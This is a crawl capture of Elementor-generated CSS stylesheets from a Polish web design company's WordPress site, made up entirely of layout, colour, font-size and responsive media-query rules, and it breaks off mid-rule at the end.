.elementor-element.elementor-element-76b791b{text-align:start;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-487 .elementor-element.elementor-element-ee203e6{width:26%;}.elementor-487 .elementor-element.elementor-element-6f0fe91{width:11%;}.elementor-487 .elementor-element.elementor-element-872c46c{width:26%;}.elementor-487 .elementor-element.elementor-element-60f0c4d{width:10.98%;}.elementor-487 .elementor-element.elementor-element-9f6417c{width:26%;}.elementor-487 .elementor-element.elementor-element-75a01ad{width:25%;}.elementor-487 .elementor-element.elementor-element-6f73d0f{width:49.332%;}.elementor-487 .elementor-element.elementor-element-e138bcd{width:25%;}.elementor-487 .elementor-element.elementor-element-b483f8e{width:66%;}.elementor-487 .elementor-element.elementor-element-9a131ce{width:34%;}.elementor-487 .elementor-element.elementor-element-0704768{width:25%;}.elementor-487 .elementor-element.elementor-element-d693ab4{width:50%;}.elementor-487 .elementor-element.elementor-element-5020e1d{width:24.554%;}}@media(max-width:1024px) and (min-width:768px){.elementor-487 .elementor-element.elementor-element-0d67e7b{width:40%;}.elementor-487 .elementor-element.elementor-element-ce8e0ae{width:60%;}.elementor-487 .elementor-element.elementor-element-ee203e6{width:25%;}.elementor-487 .elementor-element.elementor-element-6f0fe91{width:12%;}.elementor-487 .elementor-element.elementor-element-872c46c{width:25%;}.elementor-487 .elementor-element.elementor-element-60f0c4d{width:12%;}.elementor-487 .elementor-element.elementor-element-9f6417c{width:25%;}}@media(min-width:1025px){.elementor-487 .elementor-element.elementor-element-ebfbf55:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-ebfbf55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-487 .elementor-element.elementor-element-cc56501:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-cc56501 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-487 .elementor-element.elementor-element-1caca8c:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-1caca8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-487 .elementor-element.elementor-element-2cdfdd6:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-2cdfdd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-487 .elementor-element.elementor-element-8d1b3e1 .elementor-heading-title{font-size:3.2vw;}.elementor-487 .elementor-element.elementor-element-0d2ef1d{font-size:1.5vw;}.elementor-487 .elementor-element.elementor-element-3ea78b7 .elementor-button{font-size:2vw;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-0d67e7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-0d67e7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-b599d84 img{width:55%;}.elementor-487 .elementor-element.elementor-element-78a1fa0 .elementor-heading-title{font-size:2.5vw;}.elementor-487 .elementor-element.elementor-element-8023506{font-size:1.5vw;}.elementor-487 .elementor-element.elementor-element-f0d3101 .elementor-button{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-ca25d21 img{width:12%;}.elementor-487 .elementor-element.elementor-element-1937934{padding:0% 6% 0% 6%;}.elementor-487 .elementor-element.elementor-element-39f6cee > .elementor-element-populated{padding:20px 5px 20px 5px;}.elementor-487 .elementor-element.elementor-element-56cd68e .elementor-heading-title{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-40694a5 .elementor-heading-title{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-20e7426 .elementor-heading-title{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-f5b2191 .elementor-button{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-3399977 .elementor-heading-title{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-d9ec09c .elementor-button{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-7fe53bb img{width:12%;}.elementor-487 .elementor-element.elementor-element-5bdc246.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-487 .elementor-element.elementor-element-00a9778 .elementor-button{font-size:2vw;}.elementor-487 .elementor-element.elementor-element-801bee5 img{width:12%;}.elementor-487 .elementor-element.elementor-element-112b331 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-239b088{margin-top:4%;margin-bottom:3%;padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta__content{min-height:15vh;}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta__content{min-height:15vh;}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta__content{min-height:15vh;}.elementor-487 .elementor-element.elementor-element-874bd18 img{width:12%;}.elementor-487 .elementor-element.elementor-element-76b791b img{width:12%;}}@media(max-width:767px){.elementor-487 .elementor-element.elementor-element-eeb15f1 > .elementor-widget-container{margin:-5% 0% -2% 0%;}.elementor-487 .elementor-element.elementor-element-6b3398d{text-align:center;}.elementor-487 .elementor-element.elementor-element-8d1b3e1{text-align:center;}.elementor-487 .elementor-element.elementor-element-8d1b3e1 .elementor-heading-title{font-size:6vw;}.elementor-487 .elementor-element.elementor-element-0d2ef1d{text-align:center;font-size:14px;}.elementor-487 .elementor-element.elementor-element-3ea78b7 .elementor-button{font-size:4vw;}.elementor-487 .elementor-element.elementor-element-728eea8 > .elementor-element-populated{padding:22px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-9f7c8d1{margin-top:0px;margin-bottom:0px;padding:0% 0% 10% 0%;}.elementor-487 .elementor-element.elementor-element-b599d84 > .elementor-widget-container{padding:33px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-b599d84 img{width:55%;}.elementor-487 .elementor-element.elementor-element-ce8e0ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-78a1fa0{text-align:center;}.elementor-487 .elementor-element.elementor-element-78a1fa0 .elementor-heading-title{font-size:6vw;}.elementor-487 .elementor-element.elementor-element-8023506 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-487 .elementor-element.elementor-element-8023506{text-align:center;font-size:14px;}.elementor-487 .elementor-element.elementor-element-f0d3101 .elementor-button{font-size:4vw;}.elementor-487 .elementor-element.elementor-element-ebfbf55{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-4e77e26{--spacer-size:50px;}.elementor-487 .elementor-element.elementor-element-4e77e26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-fab5ef5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-ca25d21 > .elementor-widget-container{margin:0% 0% -15% 0%;}.elementor-487 .elementor-element.elementor-element-ca25d21 img{width:22%;}.elementor-487 .elementor-element.elementor-element-686dd59 .elementor-heading-title{font-size:7vw;}.elementor-487 .elementor-element.elementor-element-e880f9d > .elementor-widget-container{margin:-12px 0px 6px 0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-e880f9d .elementor-heading-title{font-size:4vw;}.elementor-487 .elementor-element.elementor-element-1937934{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-39f6cee > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-487 .elementor-element.elementor-element-56cd68e{text-align:center;}.elementor-487 .elementor-element.elementor-element-56cd68e .elementor-heading-title{font-size:5vw;}.elementor-487 .elementor-element.elementor-element-40694a5{text-align:center;}.elementor-487 .elementor-element.elementor-element-40694a5 .elementor-heading-title{font-size:5vw;}.elementor-487 .elementor-element.elementor-element-20e7426{text-align:center;}.elementor-487 .elementor-element.elementor-element-20e7426 .elementor-heading-title{font-size:5vw;}.elementor-487 .elementor-element.elementor-element-ee203e6{width:26%;}.elementor-487 .elementor-element.elementor-element-6f0fe91{width:11%;}.elementor-487 .elementor-element.elementor-element-872c46c{width:26%;}.elementor-487 .elementor-element.elementor-element-60f0c4d{width:11%;}.elementor-487 .elementor-element.elementor-element-9f6417c{width:26%;}.elementor-487 .elementor-element.elementor-element-f5b2191 .elementor-button{font-size:4vw;}.elementor-487 .elementor-element.elementor-element-642fe27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-d5ba0f1{text-align:center;}.elementor-487 .elementor-element.elementor-element-d5ba0f1 img{width:55%;}.elementor-487 .elementor-element.elementor-element-3399977 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-487 .elementor-element.elementor-element-3399977{text-align:center;}.elementor-487 .elementor-element.elementor-element-3399977 .elementor-heading-title{font-size:5vw;}.elementor-487 .elementor-element.elementor-element-6827b6d{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-555c1ab > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-555c1ab img{width:44%;}.elementor-487 .elementor-element.elementor-element-d9ec09c .elementor-button{font-size:4vw;}.elementor-487 .elementor-element.elementor-element-cc56501{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-36d0979{--spacer-size:50px;}.elementor-487 .elementor-element.elementor-element-36d0979 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-d027e49{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-7fe53bb > .elementor-widget-container{margin:0% 0% -12% 0%;}.elementor-487 .elementor-element.elementor-element-7fe53bb img{width:22%;}.elementor-487 .elementor-element.elementor-element-3d44e5a .elementor-heading-title{font-size:7vw;}.elementor-487 .elementor-element.elementor-element-d9b4402{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-5bdc246.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-487 .elementor-element.elementor-element-00a9778 .elementor-button{font-size:4vw;}.elementor-487 .elementor-element.elementor-element-1caca8c{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-04a3797{--spacer-size:50px;}.elementor-487 .elementor-element.elementor-element-04a3797 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-b340fc0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-801bee5 > .elementor-widget-container{margin:0% 0% -12% 0%;}.elementor-487 .elementor-element.elementor-element-801bee5 img{width:22%;}.elementor-487 .elementor-element.elementor-element-1858531 .elementor-heading-title{font-size:7vw;}.elementor-487 .elementor-element.elementor-element-239b088{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-1e80ea8 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta__content{min-height:25vh;}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta__title{font-size:7vw;}.elementor-487 .elementor-element.elementor-element-91ab412 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta__content{min-height:25vh;}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta__title{font-size:7vw;}.elementor-487 .elementor-element.elementor-element-5b6e6e0 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta__content{min-height:25vh;}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta__title{font-size:7vw;}.elementor-487 .elementor-element.elementor-element-2cdfdd6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-27e96a7{--spacer-size:50px;}.elementor-487 .elementor-element.elementor-element-27e96a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-4fe84c9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-874bd18 img{width:22%;}.elementor-487 .elementor-element.elementor-element-52c191d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-5020e1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-76b791b img{width:22%;}}

--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-683.css?ver=1768514603
body_size: 1155
content:
.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.48);opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-container{min-height:22vw;}.elementor-683 .elementor-element.elementor-element-da9dc05:not(.elementor-motion-effects-element-type-background), .elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-683 .elementor-element.elementor-element-da9dc05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:16;}.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom svg{width:calc(7% + 1.3px);height:46px;}.elementor-683 .elementor-element.elementor-element-a0e1b2c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-74fa2b8:not(.elementor-motion-effects-element-type-background), .elementor-683 .elementor-element.elementor-element-74fa2b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/hex-100-niebieski-2.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-683 .elementor-element.elementor-element-74fa2b8 > .elementor-background-overlay{background-color:#000000;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-683 .elementor-element.elementor-element-74fa2b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-683 .elementor-element.elementor-element-f9853a1{text-align:start;}.elementor-683 .elementor-element.elementor-element-f9853a1 img{width:100%;}.elementor-bc-flex-widget .elementor-683 .elementor-element.elementor-element-5280da5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-683 .elementor-element.elementor-element-5280da5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-683 .elementor-element.elementor-element-0d2e6f4 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle{margin:0 auto;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu .elementor-item{font-weight:400;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a, .elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.14901960784313725);}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle:hover,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(45, 93, 167, 0.28);}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-683 .elementor-element.elementor-element-0d2e6f4{--nav-menu-icon-size:30px;}.elementor-683 .elementor-element.elementor-element-737bcde > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-683 .elementor-element.elementor-element-737bcde{z-index:14;--nav-menu-icon-size:30px;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle{margin:0 auto;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu .elementor-item{font-weight:400;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a, .elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.highlighted,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle:hover,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(45, 93, 167, 0.28);}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-683 .elementor-element.elementor-element-3f44ae2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-683 .elementor-element.elementor-element-cb41053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-683 .elementor-element.elementor-element-cb41053 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-683 .elementor-element.elementor-element-169a17c{text-align:center;}.elementor-683 .elementor-element.elementor-element-169a17c .elementor-heading-title{font-size:2.8vw;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-683 .elementor-element.elementor-element-8369733{width:11.321%;}.elementor-683 .elementor-element.elementor-element-5280da5{width:88.687%;}}@media(max-width:1024px){.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0px;}.elementor-683 .elementor-element.elementor-element-f9853a1 img{width:100%;}}@media(max-width:767px){.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0px;}.elementor-683 .elementor-element.elementor-element-8369733{width:70%;}.elementor-683 .elementor-element.elementor-element-f9853a1{text-align:start;}.elementor-683 .elementor-element.elementor-element-f9853a1 img{width:50%;}.elementor-683 .elementor-element.elementor-element-5280da5{width:30%;}.elementor-683 .elementor-element.elementor-element-5280da5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-683 .elementor-element.elementor-element-5280da5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-737bcde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu .elementor-item{font-size:5vw;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown .elementor-item, .elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-683 .elementor-element.elementor-element-a0e1b2c{width:100%;}.elementor-683 .elementor-element.elementor-element-8369733{width:30%;}.elementor-683 .elementor-element.elementor-element-5280da5{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-226.css?ver=1768511185
body_size: 1101
content:
.elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.26);background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/hexagon-dol.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-226 .elementor-element.elementor-element-f0e00cb, .elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-226 .elementor-element.elementor-element-f0e00cb{box-shadow:0px 0px 3px 1px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:44px 20px 33px 20px;}.elementor-226 .elementor-element.elementor-element-e871205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-226 .elementor-element.elementor-element-93a6528{text-align:start;}.elementor-226 .elementor-element.elementor-element-93a6528 img{width:35%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-c0ae71e{--divider-border-style:solid;--divider-color:#2D5DA7;--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-4515fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-7bab7f2{text-align:start;}.elementor-226 .elementor-element.elementor-element-7bab7f2 img{width:35%;}.elementor-226 .elementor-element.elementor-element-64286e8{--divider-border-style:solid;--divider-color:#68B42D;--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 